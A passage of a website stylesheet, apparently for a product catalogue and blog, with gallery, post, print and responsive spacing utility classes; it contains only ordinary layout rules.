	margin-left: 10px;
	margin-right: 10px;
	border: 2px solid #fff;
	cursor: pointer;
}

.product-gallery-thumbs .slick-prev {
	left: -30px;
}

.product-gallery-thumbs .slick-next {
	right: -30px;
}

.product-gallery-thumbs img.slick-current {
	border-color: #fcaf17;
}

.product-intro-text p,
.product-specs-btn {
	font-size: 18px;
}

.product-specs-btn {
	padding-bottom: 5px;
}

.product-specs-btn a {
	color: #000;
	text-decoration: none;
}

.product-specs-btn a:hover {
	color: #fcaf17;
}

.product-specs-btn a:before {
	margin-right: 5px;
}

.product-intro-text .page-intro-txt-cont {
	padding-bottom: 0;
}

.product-img-container {
	height: 300px;
	border: 1px solid #d8d8d8;
}

.product-img-container img {
	height: 100%;
	width: auto;
	margin: 0 auto;
}

@media (min-width:600px) {
	.product-img-container {
		height: 462px;
	}
}

/**/
.post {
	position: relative;
}

.post-category-title {
	position: absolute;
	top: 33px;
	left: 30px;
	font-size: 25px;
	background-color: #fff;
	border-left: 4px solid #fcaf17;
	padding: 9px 18px 6px;
}

.post-content {
	padding: 15px 24px 19px;
}

.post-content .social-icon {
	color: #fcaf17;
	text-decoration: none;
	font-size: 30px;
}

.post-content .social-block {
	padding-top: 20px;
}

@media (min-width:600px) {
	.post-content .social-block {
		float: right;
		position: absolute;
		right: 28px;
		bottom: 2px;
	}
}

.post-title {
	padding-bottom: 14px;
}

.post-title a {
	color: #000;
	text-decoration: none;
}

.post-title a:hover {
	color: #7e580c;
}

.post-date {
	font-family: 'Teko';
	font-weight: 300;
	color: #cbcbcb;
	text-transform: uppercase;
	font-size: 18px;
	padding-bottom: 0;
}

.post-readmore {
	padding-top: 4px;
}

@media (max-width:599px) {
	.post-title {
		font-size: 30px;
	}
}

/*Featured*/
.featured-post-content {
	padding: 29px 35px 34px;
}

/*Latest*/
.latest-post {
	border: 2px solid #000;
	margin-bottom: 24px;
	position: relative;
}

.latest-post .post-image .img {
	/*border-bottom: 2px solid #000;*/
	height: 237px;
}

@media (min-width:600px) {
	.latest-post .post-image {
		border-right: 2px solid #000;
		position: absolute;
		left: 0px;
		top: 0px;
		height: 100%;
	}

	/*.latest-post .post-image img {
		border-bottom: 0px;
	}*/
}

/*Sidebar*/
.search-submit {
	position: absolute;
	top: 0px;
	right: 0px;
	font-size: 18px;
	line-height: 2.5em;
	text-align: center;
	width: 43px;
	text-align: center;
	color: #fcaf17;
}

/*Share Button*/
.blog-share-icons {
	font-size: 2em;
	font-family: 'Teko';
	padding-top: 40px;
	padding-bottom: 40px;
}

.blog-share-icons span {
	margin-right: 10px;
}

.blog-share-icons a {
	font-size: 1.2em;
	text-decoration: none;
}

/*
 *
 */
.page-intro-txt {
	overflow: hidden;
}

.page-intro-txt-cont {
	position: relative;
}

.page-intro-txt-cont>.row {
	position: relative;
	z-index: 9;
}

@media (min-width:1025px) {

	.page-intro-txt-cont:before,
	.page-intro-txt-cont:after {
		content: '';
		position: absolute;
		bottom: 0;
		z-index: 1;
	}

	.page-intro-txt-cont:before {
		right: 90px;
		border-style: solid;
		border-width: 0 570px 1350px 0;
		border-color: transparent #f5f5f5 transparent transparent;
	}

	.page-intro-txt-cont:after {
		background-color: #f5f5f5;
		height: 100%;
		width: 150%;
		left: 100%;
		margin-left: -90px;
	}

	.page-template-default .page-intro-txt-cont:before,
	.page-template-default .page-intro-txt-cont:after {
		display: none;
	}
}

/*------------------------------------*\
    Trumps
\*------------------------------------*/
@-ms-viewport {
	width: device-width;
}

/**
 * Images
 */
.img-responsive {
	display: block;
	max-width: 100%;
	height: auto;
}

.img-rounded {
	border-radius: 6px !important;
}

.img-circle {
	border-radius: 50% !important;
}

.img-square {
	border-radius: 0 !important;
}

/**
 * Visiblity
 */
.show {
	display: block !important;
}

.visible-xxs,
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
	display: none !important;
}

.visible-xxs-block,
.visible-xxs-inline,
.visible-xxs-inline-block,
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
	display: none !important;
}

@media (max-width: 599px) {
	.visible-xxs {
		display: block !important;
	}

	table.visible-xxs {
		display: table;
	}

	tr.visible-xxs {
		display: table-row !important;
	}

	th.visible-xxs,
	td.visible-xxs {
		display: table-cell !important;
	}

	.visible-xxs-block {
		display: block !important;
	}

	.visible-xxs-inline {
		display: inline !important;
	}

	.visible-xxs-inline-block {
		display: inline-block !important;
	}
}

@media (min-width: 600px) and (max-width: 767px) {
	.visible-xs {
		display: block !important;
	}

	table.visible-xs {
		display: table;
	}

	tr.visible-xs {
		display: table-row !important;
	}

	th.visible-xs,
	td.visible-xs {
		display: table-cell !important;
	}

	.visible-xs-block {
		display: block !important;
	}

	.visible-xs-inline {
		display: inline !important;
	}

	.visible-xs-inline-block {
		display: inline-block !important;
	}
}

@media (min-width: 768px) and (max-width: 1024px) {
	.visible-sm {
		display: block !important;
	}

	table.visible-sm {
		display: table;
	}

	tr.visible-sm {
		display: table-row !important;
	}

	th.visible-sm,
	td.visible-sm {
		display: table-cell !important;
	}

	.visible-sm-block {
		display: block !important;
	}

	.visible-sm-inline {
		display: inline !important;
	}

	.visible-sm-inline-block {
		display: inline-block !important;
	}
}

@media (min-width: 1025px) and (max-width: 1199px) {
	.visible-md {
		display: block !important;
	}

	table.visible-md {
		display: table;
	}

	tr.visible-md {
		display: table-row !important;
	}

	th.visible-md,
	td.visible-md {
		display: table-cell !important;
	}

	.visible-md-block {
		display: block !important;
	}

	.visible-md-inline {
		display: inline !important;
	}

	.visible-md-inline-block {
		display: inline-block !important;
	}
}

@media (min-width: 1200px) {
	.visible-lg {
		display: block !important;
	}

	table.visible-lg {
		display: table;
	}

	tr.visible-lg {
		display: table-row !important;
	}

	th.visible-lg,
	td.visible-lg {
		display: table-cell !important;
	}

	.visible-lg-block {
		display: block !important;
	}

	.visible-lg-inline {
		display: inline !important;
	}

	.visible-lg-inline-block {
		display: inline-block !important;
	}
}

/**
 * Hiding
 */
.hide,
.hidden-xxs-up {
	display: none !important;
}

.hidden {
	display: none !important;
	visibility: hidden !important;
}

.invisible {
	visibility: hidden !important;
}

.text-hide {
	font: 0/0 a;
	color: transparent;
	text-shadow: none;
	background-color: transparent;
	border: 0;
}

@media (max-width: 599px) {
	.hidden-xxs {
		display: none !important;
	}
}

@media (min-width: 600px) {
	.hidden-xs-up {
		display: none !important;
	}
}

@media (min-width: 600px) and (max-width: 767px) {
	.hidden-xs {
		display: none !important;
	}
}

@media (max-width: 767px) {
	.hidden-xs-down {
		display: none !important;
	}
}

@media (min-width: 768px) {
	.hidden-sm-up {
		display: none !important;
	}
}

@media (min-width: 768px) and (max-width: 1024px) {
	.hidden-sm {
		display: none !important;
	}
}

@media (max-width: 1024px) {
	.hidden-sm-down {
		display: none !important;
	}
}

@media (min-width: 1025px) {
	.hidden-md-up {
		display: none !important;
	}
}

@media (min-width: 1025px) and (max-width: 1199px) {
	.hidden-md {
		display: none !important;
	}
}

@media (max-width: 1199px) {
	.hidden-md-down {
		display: none !important;
	}
}

@media (min-width: 1200px) {
	.hidden-lg {
		display: none !important;
	}
}

/**
 * Screen Readers
 */
.sr-only {
	position: absolute;
	width: 1px;
	height: 1px;
	margin: -1px;
	padding: 0;
	overflow: hidden;
	clip: rect(0, 0, 0, 0);
	border: 0;
}

.sr-only-focusable: active,
.sr-only-focusable: focus {
	position: static;
	width: auto;
	height: auto;
	margin: 0;
	overflow: visible;
	clip: auto;
}

/**
 * Print
 */
.visible-print,
.visible-print-block,
.visible-print-inline,
.visible-print-inline-block {
	display: none !important;
}

@media print {
	.visible-print {
		display: block !important;
	}

	table.visible-print {
		display: table;
	}

	tr.visible-print {
		display: table-row !important;
	}

	th.visible-print,
	td.visible-print {
		display: table-cell !important;
	}

	.visible-print-block {
		display: block !important;
	}

	.visible-print-inline {
		display: inline !important;
	}

	.visible-print-inline-block {
		display: inline-block !important;
	}

	.hidden-print {
		display: none !important;
	}

    body {
        font-size: 10pt;
        line-height: 1.2;
        color: #000;
        background: #fff !important;
        width: 100%;
        margin: 0;
        padding: 0;
    }

    /* Preserve important product content */
    .product-title, 
    .product-specifications,
    .product-description,
    .product-details,
    .generator-specs,
    .technical-data {
        display: block !important;
        page-break-inside: avoid;
    }

    /* Format product images for print */
    .product-gallery img {
        max-width: 50% !important;
        max-height: 3in;
        page-break-inside: avoid;
    }

    /* Hide non-essential elements */
    header nav,
	.page-header,
    .main-navigation,
    .site-header-cart,
    #secondary,
    .sidebar,
    .comments-area,
    footer,
    .social-icons,
    .related-products,
    .newsletter-signup,
    .chat-widget,
    button,
    .buttons,
	.btn,
    .add-to-cart,
    .breadcrumbs,
    iframe,
    .video-container,
    #cookie-notice,
    .back-to-top,
	.page-intro-txt-cont:before,
	.page-intro-txt-cont:after,
	.blog-share-icons,
	.product-gallery-thumbs,
	.product-specs-btn,
	.boxzilla,
	.grecaptcha-badge {
        display: none !important;
    }

	.page-intro-txt-cont {
		padding-top: 0;
	}

	.product-gallery .product-img-container {
		height: auto !important;
		margin: 0px auto;
		border: 0 !important;
	}

	.page-content, .page-sidebar, .page-intro-txt-inncont, .page-intro-txt-sidebar {
		padding-bottom: 0 !important;
	}

	.product-img-container img {
		width: 200px !important;
	}

    /* Page breaks */
    h1, h2, h3 {
        page-break-after: avoid;
        page-break-inside: avoid;
    }
    
    table, figure {
        page-break-inside: avoid;
    }
    
    /* Ensure tables print properly */
    table {
        border-collapse: collapse;
        width: 100% !important;
    }
    
    table, th, td {
        border: 1px solid #ddd;
    }
    
    th, td {
        padding: 0;
        text-align: left;
    }

    /* Remove background colors and use borders instead */
    .spec-table tr:nth-child(even) {
        background-color: transparent !important;
        border-bottom: 1pt solid #eee;
    }

    /* Add page URL and timestamp in footer */
    @page {
        margin: 0.5in;
    }
    
    @page:first {
        margin-top: 1in;
    }
    
    @page:last {
        margin-bottom: 1in;
    }
}

/**
 * Clears
 */
.clear-left {
	clear: left !important;
}

.clear-right {
	clear: right !important;
}

.clear-both {
	clear: both !important;
}

.clear-contain {
	overflow: hidden !important;
}

/**
 * Text alignment
 */
.text-left {
	text-align: left !important;
}

.text-center {
	text-align: center !important;
}

.text-right {
	text-align: right !important;
}

/**
 * Font weights
 */
.weight-light {
	font-weight: 300 !important;
}

.weight-normal {
	font-weight: 400 !important;
}

.weight-semibold {
	font-weight: 600 !important;
}

.weight-bold {
	font-weight: 700 !important;
}

/**
 * Borders
 */
.border-top {
	border-top: 1px solid #c2c2c2
}

.border-bottom {
	border-bottom: 1px solid #c2c2c2
}

.border-left {
	border-left: 1px solid #c2c2c2
}

.border-right {
	border-right: 1px solid #c2c2c2
}

.border-all {
	border: 1px solid #c2c2c2
}

/**
 * Positioning
 */
.affix-top {
	position: fixed !important;
	top: 0 !important;
}

.affix-bottom {
	position: fixed !important;
	bottom: 0 !important;
}

.affix-left {
	position: fixed !important;
	left: 0 !important;
}

.affix-right {
	position: fixed !important;
	right: 0 !important;
}

.pull-right {
	float: right !important;
}

.pull-left {
	float: left !important;
}

.center-block {
	display: block;
	margin-left: auto;
	margin-right: auto;
	float: none;
}

/* TODO: Update pushes, flushes, softs, and hards to match your vertical rhythem */
/**
 * Add/remove margins
 */
.push {
	margin: 20px !important;
}

.push-top {
	margin-top: 20px !important;
}

.push-right {
	margin-right: 20px !important;
}

.push-bottom {
	margin-bottom: 20px !important;
}

.push-left {
	margin-left: 20px !important;
}

.push-ends {
	margin-top: 20px !important;
	margin-bottom: 20px !important;
}

.push-sides {
	margin-right: 20px !important;
	margin-left: 20px !important;
}

.push-half {
	margin: 10px !important;
}

.push-half-top {
	margin-top: 10px !important;
}

.push-half-right {
	margin-right: 10px !important;
}

.push-half-bottom {
	margin-bottom: 10px !important;
}

.push-half-left {
	margin-left: 10px !important;
}

.push-half-ends {
	margin-top: 10px !important;
	margin-bottom: 10px !important;
}

.push-half-sides {
	margin-right: 10px !important;
	margin-left: 10px !important;
}

.flush {
	margin: 0 !important;
}

.flush-top {
	margin-top: 0 !important;
}

.flush-right {
	margin-right: 0 !important;
}

.flush-bottom {
	margin-bottom: 0 !important;
}

.flush-left {
	margin-left: 0 !important;
}

.flush-ends {
	margin-top: 0 !important;
	margin-bottom: 0 !important;
}

.flush-sides {
	margin-right: 0 !important;
	margin-left: 0 !important;
}

/**
 * Add/remove paddings
 */
.soft {
	padding: 20px !important;
}

.soft-top {
	padding-top: 20px !important;
}

.soft-right {
	padding-right: 20px !important;
}

.soft-bottom {
	padding-bottom: 20px !important;
}

.soft-left {
	padding-left: 20px !important;
}

.soft-ends {
	padding-top: 20px !important;
	padding-bottom: 20px !important;
}

.soft-sides {
	padding-right: 20px !important;
	padding-left: 20px !important;
}

.soft-half {
	padding: 10px !important;
}

.soft-half-top {
	padding-top: 10px !important;
}

.soft-half-right {
	padding-right: 10px !important;
}

.soft-half-bottom {
	padding-bottom: 10px !important;
}

.soft-half-left {
	padding-left: 10px !important;
}

.soft-half-ends {
	padding-top: 10px !important;
	padding-bottom: 10px !important;
}

.soft-half-sides {
	padding-right: 10px !important;
	padding-left: 10px !important;
}

.hard {
	padding: 0 !important;
}

.hard-top {
	padding-top: 0 !important;
}

.hard-right {
	padding-right: 0 !important;
}

.hard-bottom {
	padding-bottom: 0 !important;
}

.hard-left {
	padding-left: 0 !important;
}

.hard-ends {
	padding-top: 0 !important;
	padding-bottom: 0 !important;
}

.hard-sides {
	padding-right: 0 !important;
	padding-left: 0 !important;
}

@media (min-width: 600px) {
	.flush-xs {
		margin: 0;
	}

	.flush-xs-top {
		margin-top: 0;
	}

	.flush-xs-right {
		margin-right: 0;
	}

	.flush-xs-bottom {
		margin-bottom: 0;
	}

	.flush-xs-left {
		margin-left: 0;
	}

	.flush-xs-ends {
		margin-top: 0;
		margin-bottom: 0;
	}

	.flush-xs-sides {
		margin-right: 0;
		margin-left: 0;
	}

	.push-xs {
		margin: 20px;
	}

	.push-xs-top {
		margin-top: 20px;
	}

	.push-xs-right {
		margin-right: 20px;
	}

	.push-xs-bottom {
		margin-bottom: 20px;
	}

	.push-xs-left {
		margin-left: 20px;
	}

	.push-xs-ends {
		margin-top: 20px;
		margin-bottom: 20px;
	}

	.push-xs-sides {
		margin-right: 20px;
		margin-left: 20px;
	}

	.push-half-xs {
		margin: 10px;
	}

	.push-half-xs-top {
		margin-top: 10px;
	}

	.push-half-xs-right {
		margin-right: 10px;
	}

	.push-half-xs-bottom {
		margin-bottom: 10px;
	}

	.push-half-xs-left {
		margin-left: 10px;
	}

	.push-half-xs-ends {
		margin-top: 10px;
		margin-bottom: 10px;
	}

	.push-half-xs-sides {
		margin-right: 10px;
		margin-left: 10px;
	}

	.push-double-xs {
		margin: 40px;
	}

	.push-double-xs-top {
		margin-top: 40px;
	}

	.push-double-xs-right {
		margin-right: 40px;
	}

	.push-double-xs-bottom {
		margin-bottom: 40px;
	}

	.push-double-xs-left {
		margin-left: 40px;
	}

	.push-double-xs-ends {
		margin-top: 40px;
		margin-bottom: 40px;
	}

	.push-double-xs-sides {
		margin-right: 40px;
		margin-left: 40px;
	}

	.push-triple-xs {
		margin: 60px;
	}

	.push-triple-xs-top {
		margin-top: 60px;
	}

	.push-triple-xs-right {
		margin-right: 60px;
	}

	.push-triple-xs-bottom {
		margin-bottom: 60px;
	}

	.push-triple-xs-left {
		margin-left: 60px;
	}

	.push-triple-xs-ends {
		margin-top: 60px;
		margin-bottom: 60px;
	}

	.push-triple-xs-sides {
		margin-right: 60px;
		margin-left: 60px;
	}

	.soft-xs {
		padding: 20px;
	}

	.soft-xs-top {
		padding-top: 20px;
	}

	.soft-xs-right {
		padding-right: 20px;
	}

	.soft-xs-bottom {
		padding-bottom: 20px;
	}

	.soft-xs-left {
		padding-left: 20px;
	}

	.soft-xs-ends {
		padding-top: 20px;
		padding-bottom: 20px;
	}

	.soft-xs-sides {
		padding-right: 20px;
		padding-left: 20px;
	}

	.soft-half-xs {
		padding: 10px;
	}

	.soft-half-xs-top {
		padding-top: 10px;
	}

	.soft-half-xs-right {
		padding-right: 10px;
	}

	.soft-half-xs-bottom {
		padding-bottom: 10px;
	}

	.soft-half-xs-left {
		padding-left: 10px;
	}

	.soft-half-xs-ends {
		padding-top: 10px;
		padding-bottom: 10px;
	}

	.soft-half-xs-sides {
		padding-right: 10px;
		padding-left: 10px;
	}

	.soft-double-xs {
		padding: 40px;
	}

	.soft-double-xs-top {
		padding-top: 40px;
	}

	.soft-double-xs-right {
		padding-right: 40px;
	}

	.soft-double-xs-bottom {
		padding-bottom: 40px;
	}

	.soft-double-xs-left {
		padding-left: 40px;
	}

	.soft-double-xs-ends {
		padding-top: 40px;
		padding-bottom: 40px;
	}

	.soft-double-xs-sides {
		padding-right: 40px;
		padding-left: 40px;
	}

	.soft-triple-xs {
		padding: 60px;
	}

	.soft-triple-xs-top {
		padding-top: 60px;
	}

	.soft-triple-xs-right {
		padding-right: 60px;
	}

	.soft-triple-xs-bottom {
		padding-bottom: 60px;
	}

	.soft-triple-xs-left {
		padding-left: 60px;
	}

	.soft-triple-xs-ends {
		padding-top: 60px;
		padding-bottom: 60px;
	}

	.soft-triple-xs-sides {
		padding-right: 60px;
		padding-left: 60px;
	}

	.hard-xs {
		padding: 0;
	}

	.hard-xs-top {
		padding-top: 0;
	}

	.hard-xs-right {
		padding-right: 0;
	}

	.hard-xs-bottom {
		padding-bottom: 0;
	}

	.hard-xs-left {
		padding-left: 0;
	}

	.hard-xs-ends {
		padding-top: 0;
		padding-bottom: 0;
	}

	.hard-xs-sides {
		padding-right: 0;
		padding-left: 0;
	}
}

@media (min-width: 768px) {
	.flush-sm {
		margin: 0;
	}

	.flush-sm-top {
		margin-top: 0;
	}

	.flush-sm-right {
		margin-right: 0;
	}

	.flush-sm-bottom {
		margin-bottom: 0;
	}

	.flush-sm-left {
		margin-left: 0;
	}

	.flush-sm-ends {
		margin-top: 0;
		margin-bottom: 0;
	}

	.flush-sm-sides {
		margin-right: 0;
		margin-left: 0;
	}

	.push-sm {
		margin: 20px;
	}

	.push-sm-top {
		margin-top: 20px;
	}

	.push-sm-right {
		margin-right: 20px;
	}

	.push-sm-bottom {
		margin-bottom: 20px;
	}

	.push-sm-left {
		margin-left: 20px;
	}

	.push-sm-ends {
		margin-top: 20px;
		margin-bottom: 20px;
	}

	.push-sm-sides {
		margin-right: 20px;
		margin-left: 20px;
	}

	.push-half-sm {
		margin: 10px;
	}

	.push-half-sm-top {
		margin-top: 10px;
	}

	.push-half-sm-right {
		margin-right: 10px;
	}

	.push-half-sm-bottom {
		margin-bottom: 10px;
	}

	.push-half-sm-left {
		margin-left: 10px;
	}

	.push-half-sm-ends {
		margin-top: 10px;
		margin-bottom: 10px;
	}

	.push-half-sm-sides {
		margin-right: 10px;
		margin-left: 10px;
	}

	.push-double-sm {
		margin: 40px;
	}

	.push-double-sm-top {
		margin-top: 40px;
	}

	.push-double-sm-right {
		margin-right: 40px;
	}

	.push-double-sm-bottom {
		margin-bottom: 40px;
	}

	.push-double-sm-left {
		margin-left: 40px;
	}

	.push-double-sm-ends {
		margin-top: 40px;
		margin-bottom: 40px;
	}

	.push-double-sm-sides {
		margin-right: 40px;
		margin-left: 40px;
	}

	.push-triple-sm {
		margin: 60px;
	}

	.push-triple-sm-top {
		margin-top: 60px;
	}

	.push-triple-sm-right {
		margin-right: 60px;
	}

	.push-triple-sm-bottom {
		margin-bottom: 60px;
	}

	.push-triple-sm-left {
		margin-left: 60px;
	}

	.push-triple-sm-ends {
		margin-top: 60px;
		margin-bottom: 60px;
	}

	.push-triple-sm-sides {
		margin-right: 60px;
		margin-left: 60px;
	}

	.soft-sm {
		padding: 20px;
	}

	.soft-sm-top {
		padding-top: 20px;
	}

	.soft-sm-right {
		padding-right: 20px;
	}

	.soft-sm-bottom {
		padding-bottom: 20px;
	}

	.soft-sm-left {
		padding-left: 20px;
	}

	.soft-sm-ends {
		padding-top: 20px;
		padding-bottom: 20px;
	}

	.soft-sm-sides {
		padding-right: 20px;
		padding-left: 20px;
	}

	.soft-half-sm {
		padding: 10px;
	}

	.soft-half-sm-top {
		padding-top: 10px;
	}

	.soft-half-sm-right {
		padding-right: 10px;
	}

	.soft-half-sm-bottom {
		padding-bottom: 10px;
	}

	.soft-half-sm-left {
		padding-left: 10px;
	}

	.soft-half-sm-ends {
		padding-top: 10px;
		padding-bottom: 10px;
	}

	.soft-half-sm-sides {
		padding-right: 10px;
		padding-left: 10px;
	}

	.soft-double-sm {
		padding: 40px;
	}

	.soft-double-sm-top {
		padding-top: 40px;
	}

	.soft-double-sm-right {
		padding-right: 40px;
	}

	.soft-double-sm-bottom {
		padding-bottom: 40px;
	}

	.soft-double-sm-left {
		padding-left: 40px;
	}

	.soft-double-sm-ends {
		padding-top: 40px;
		padding-bottom: 40px;
	}

	.soft-double-sm-sides {
		padding-right: 40px;
		padding-left: 40px;
	}

	.soft-triple-sm {
		padding: 60px;
	}

	.soft-triple-sm-top {
		padding-top: 60px;
	}

	.soft-triple-sm-right {
		padding-right: 60px;
	}

	.soft-triple-sm-bottom {
		padding-bottom: 60px;
	}

	.soft-triple-sm-left {
		padding-left: 60px;
	}

	.soft-triple-sm-ends {
		padding-top: 60px;
		padding-bottom: 60px;
	}

	.soft-triple-sm-sides {
		padding-right: 60px;
		padding-left: 60px;
	}

	.hard-sm {
		padding: 0;
	}

	.hard-sm-top {
		padding-top: 0;
	}

	.hard-sm-right {
		padding-right: 0;
	}

	.hard-sm-bottom {
		padding-bottom: 0;
	}

	.hard-sm-left {
		padding-left: 0;
	}

	.hard-sm-ends {
		padding-top: 0;
		padding-bottom: 0;
	}

	.hard-sm-sides {
		padding-right: 0;
		padding-left: 0;
	}
}

@media (min-width: 1025px) {
	.flush-md {
		margin: 0;
	}

	.flush-md-top {
		margin-top: 0;
	}

	.flush-md-right {
		margin-right: 0;
	}

	.flush-md-bottom {
		margin-bottom: 0;
	}

	.flush-md-left {
		margin-left: 0;
	}

	.flush-md-ends {
		margin-top: 0;
		margin-bottom: 0;
	}

	.flush-md-sides {
		margin-right: 0;
		margin-left: 0;
	}

	.push-md {
		margin: 20px;
	}

	.push-md-top {
		margin-top: 20px;
	}

	.push-md-right {
		margin-right: 20px;
	}

	.push-md-bottom {
		margin-bottom: 20px;
	}

	.push-md-left {
		margin-left: 20px;
	}

	.push-md-ends {
		margin-top: 20px;
		margin-bottom: 20px;
	}

	.push-md-sides {
		margin-right: 20px;
		margin-left: 20px;
	}

	.push-half-md {
		margin: 10px;
	}

	.push-half-md-top {
		margin-top: 10px;
	}

	.push-half-md-right {
		margin-right: 10px;
	}

	.push-half-md-bottom {
		margin-bottom: 10px;
	}

	.push-half-md-left {
		margin-left: 10px;
	}

	.push-half-md-ends {
		margin-top: 10px;
		margin-bottom: 10px;
	}

	.push-half-md-sides {
		margin-right: 10px;
		margin-left: 10px;
	}

	.push-double-md {
		margin: 40px;
	}

	.push-double-md-top {
		margin-top: 40px;
	}

	.push-double-md-right {
		margin-right: 40px;
	}

	.push-double-md-bottom {
		margin-bottom: 40px;
	}

	.push-double-md-left {
		margin-left: 40px;
	}

	.push-double-md-ends {
		margin-top: 40px;
		margin-bottom: 40px;
	}

	.push-double-md-sides {
		margin-right: 40px;
		margin-left: 40px;
	}

	.push-triple-md {
		margin: 60px;
	}

	.push-triple-md-top {
		margin-top: 60px;
	}

	.push-triple-md-right {
		margin-right: 60px;
	}

	.push-triple-md-bottom {
		margin-bottom: 60px;
	}

	.push-triple-md-left {
		margin-left: 60px;
	}

	.push-triple-md-ends {
		margin-top: 60px;
		margin-bottom: 60px;
	}

	.push-triple-md-sides {
		margin-right: 60px;
		margin-left: 60px;
	}

	.soft-md {
		padding: 20px;
	}

	.soft-md-top {
		padding-top: 20px;
	}

	.soft-md-right {
		padding-right: 20px;
	}

	.soft-md-bottom {
		padding-bottom: 20px;
	}

	.soft-md-left {
		padding-left: 20px;
	}

	.soft-md-ends {
		padding-top: 20px;
		padding-bottom: 20px;
	}

	.soft-md-sides {
		padding-right: 20px;
		padding-left: 20px;
	}

	.soft-half-md {
		padding: 10px;
	}

	.soft-half-md-top {
		padding-top: 10px;
	}

	.soft-half-md-right {
		padding-right: 10px;
	}

	.soft-half-md-bottom {
		padding-bottom: 10px;
	}

	.soft-half-md-left {
		padding-left: 10px;
	}

	.soft-half-md-ends {
		padding-top: 10px;
		padding-bottom: 10px;
	}

	.soft-half-md-sides {
		padding-right: 10px;
		padding-left: 10px;
	}

	.soft-double-md {
		padding: 40px;
	}

	.soft-double-md-top {
		padding-top: 40px;
	}

	.soft-double-md-right {
		padding-right: 40px;
	}

	.soft-double-md-bottom {
		padding-bottom: 40px;
	}

	.soft-double-md-left {
		padding-left: 40px;
	}

	.soft-double-md-ends {
		padding-top: 40px;
		padding-bottom: 40px;
	}

	.soft-double-md-sides {
		padding-right: 40px;
		padding-left: 40px;
	}

	.soft-triple-md {
		padding: 60px;
	}

	.soft-triple-md-top {
		padding-top: 60px;
	}

	.soft-triple-md-right {
		padding-right: 60px;
	}

	.soft-triple-md-bottom {
		padding-bottom: 60px;
	}

	.soft-triple-md-left {
		padding-left: 60px;
	}

	.soft-triple-md-ends {
		padding-top: 60px;
		padding-bottom: 60px;
	}

	.soft-triple-md-sides {
		padding-right: 60px;
		padding-left: 60px;
	}

	.hard-md {
		padding: 0;
	}

	.hard-md-top {
		padding-top: 0;
	}

	.hard-md-right {
		padding-right: 0;
	}

	.hard-md-bottom {
		padding-bottom: 0;
	}

	.hard-md-left {
		padding-left: 0;
	}

	.hard-md-ends {
		padding-top: 0;
		padding-bottom: 0;
	}

	.hard-md-sides {
		padding-right: 0;
		padding-left: 0;
	}
}

@media (min-width: 1200px) {
	.flush-lg {
		margin: 0;
	}

	.flush-lg-top {
		margin-top: 0;
	}

	.flush-lg-right {
		margin-right: 0;
	}

	.flush-lg-bottom {
		margin-bottom: 0;
	}

	.flush-lg-left {
		margin-left: 0;
	}

	.flush-lg-ends {
		margin-top: 0;
		margin-bottom: 0;
	}

	.flush-lg-sides {
		margin-right: 0;
		margin-left: 0;
	}

	.push-lg {
		margin: 20px;
	}

	.push-lg-top {
		margin-top: 20px;
	}

	.push-lg-right {
		margin-right: 20px;
	}

	.push-lg-bottom {
		margin-bottom: 20px;
	}

	.push-lg-left {
		margin-left: 20px;
	}

	.push-lg-ends {
		margin-top: 20px;
		margin-bottom: 20px;
	}

	.push-lg-sides {
		margin-right: 20px;
		margin-left: 20px;
	}

	.push-half-lg {
		margin: 10px;
	}

	.push-half-lg-top {
		margin-top: 10px;
	}

	.push-half-lg-right {
		margin-right: 10px;
	}

	.push-half-lg-bottom {
		margin-bottom: 10px;
	}

	.push-half-lg-left {
		margin-left: 10px;
	}

	.push-half-lg-ends {
		margin-top: 10px;
		margin-bottom: 10px;
	}

	.push-half-lg-sides {
		margin-right: 10px;
		margin-left: 10px;
	}

	.push-double-lg {
		margin: 40px;
	}

	.push-double-lg-top {
		margin-top: 40px;
	}

	.push-double-lg-right {
		margin-right: 40px;
	}

	.push-double-lg-bottom {
		margin-bottom: 40px;
	}

	.push-double-lg-left {
		margin-left: 40px;
	}

	.push-double-lg-ends {
		margin-top: 40px;
		margin-bottom: 40px;
	}

	.push-double-lg-sides {
		margin-right: 40px;
		margin-left: 40px;
	}

	.push-triple-lg {
		margin: 60px;
	}

	.push-triple-lg-top {
		margin-top: 60px;
	}

	.push-triple-lg-right {
		margin-right: 60px;
	}

	.push-triple-lg-bottom {
		margin-bottom: 60px;
	}

	.push-triple-lg-left {
		margin-left: 60px;
	}

	.push-triple-lg-ends {
		margin-top: 60px;
		margin-bottom: 60px;
	}

	.push-triple-lg-sides {
		margin-right: 60px;
		margin-left: 60px;
	}

	.soft-lg {
		padding: 20px;
	}

	.soft-lg-top {
		padding-top: 20px;
	}

	.soft-lg-right {
		padding-right: 20px;
	}

	.soft-lg-bottom {
		padding-bottom: 20px;
	}

	.soft-lg-left {
		padding-left: 20px;
	}

	.soft-lg-ends {
		padding-top: 20px;
		padding-bottom: 20px;
	}

	.soft-lg-sides {
		padding-right: 20px;
		padding-left: 20px;
	}

	.soft-half-lg {
		padding: 10px;
	}

	.soft-half-lg-top {
		padding-top: 10px;
	}

	.soft-half-lg-right {
		padding-right: 10px;
	}

	.soft-half-lg-bottom {
		padding-bottom: 10px;
	}

	.soft-half-lg-left {
		padding-left: 10px;
	}

	.soft-half-lg-ends {
		padding-top: 10px;
		padding-bottom: 10px;
	}

	.soft-half-lg-sides {
		padding-right: 10px;
		padding-left: 10px;
	}

	.soft-double-lg {
		padding: 40px;
	}

	.soft-double-lg-top {
		padding-top: 40px;
	}

	.soft-double-lg-right {
		padding-right: 40px;
	}

	.soft-double-lg-bottom {
		padding-bottom: 40px;
	}

	.soft-double-lg-left {
		padding-left: 40px;
	}

	.soft-double-lg-ends {
		padding-top: 40px;
		padding-bottom: 40px;
	}

	.soft-double-lg-sides {
		padding-right: 40px;
		padding-left: 40px;
	}

	.soft-triple-lg {
		padding: 60px;
	}

	.soft-triple-lg-top {
		padding-top: 60px;
	}

	.soft-triple-lg-right {
		padding-right: 60px;
	}

	.soft-triple-lg-bottom {
		padding-bottom: 60px;
	}

	.soft-triple-lg-left {
		padding-left: 60px;
	}

	.soft-triple-lg-ends {
		padding-top: 60px;
		padding-bottom: 60px;
	}

	.soft-triple-lg-sides {
		padding-right: 60px;
		padding-left: 60px;
	}

	.hard-lg {
		padding: 0;
	}

	.hard-lg-top {
		padding-top: 0;
	}

	.hard-lg-right {
		padding-right: 0;
	}

	.hard-lg-bottom {
